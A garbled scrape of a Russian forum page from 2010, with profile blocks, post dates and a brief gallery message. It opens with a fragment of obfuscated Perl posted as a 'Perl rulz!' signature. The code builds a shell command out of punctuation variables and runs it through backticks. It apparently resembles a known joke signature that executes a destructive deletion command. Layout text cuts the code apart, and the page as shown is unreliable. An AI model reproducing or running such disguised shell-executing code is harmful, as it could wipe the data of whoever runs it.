
`$=`;$_=\%!;($_)=/(.)/;$==++$|;($.,$/,$,,$
$!=~/(.)(.).(.)(.)(.)(.)..(.)(.)(.)..(.)......(.)/,$
$_++;$_++;($_,$\,$,)=($~.$"."$;$/$%[$?]
Зарегистрирован:
;$,++;$^|=$";`$_$\$,$/$:$;$~$*$%[$?]$.
06.01.2010
Perl rulz!
Сообщения: 312
Откуда: Немецыя
http://www.naushko.ru/voteresult.php?
Вернуться к началу
metronome charisma
Добавлено: Вт Дек 21, 2010 6:26 pm
Заго
a.k.a. Наська
галерея в процессе...
может, есть пожеланий, какие разделы
Зарегистрирован:
05.01.2010
Сообщения: 929
Вернуться к началу
metronome charisma
Добавлено: Вс Дек 26, 2010 7:04 pm
Заго
a.k.a. Наська